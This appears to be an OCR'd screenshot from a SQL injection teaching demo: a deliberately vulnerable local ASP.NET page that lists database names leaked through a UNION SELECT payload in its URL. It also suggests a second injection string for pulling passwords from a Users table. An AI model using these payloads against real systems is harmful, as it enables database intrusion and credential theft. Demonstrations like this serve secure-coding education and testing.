 View List of Products
New Tab
localhost:1247/ProductsBad.aspx?userID=%27%20UNION%20SELECT%200,%20name,%20status%20FROM%20sys.sysdata...
Getting a List of Products
ProductID ProductName AssignedTo
0 AdventureWorks2016CTP3 65544
0 DWConfiguration 65536
0 DWDiagnostics 65544
0 DWQueue 65544
0 master 65544
0 model 65536
0 msdb 65544
0 MyPolTestDB 65536
0 Oldhouse 65536
0 ReportServer 65536
0 ReportServerTempDB 65544
0 SQLiTestDB 65536
0 tempdb 65544
0 WideWorldImporters 65544
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here
3:39 PM